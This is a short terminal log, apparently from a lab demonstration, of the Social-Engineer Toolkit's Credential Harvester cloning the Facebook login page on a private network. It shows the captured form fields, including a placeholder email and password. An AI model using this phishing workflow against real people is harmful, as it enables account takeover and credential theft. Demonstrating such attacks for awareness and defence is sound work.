 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.112]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.115 - - [05/Apr/2024 10:24:42] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2827
PARAM: lsd=AVr6Ks449XE
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=072517_r90G
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=usuario@email.com
POSSIBLE PASSWORD FIELD FOUND: pass=senhafraca
POSSIBLE USERNAME FIELD FOUND: login=Entrar
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
facebook
Connect with friends and the world
around you on Facebook.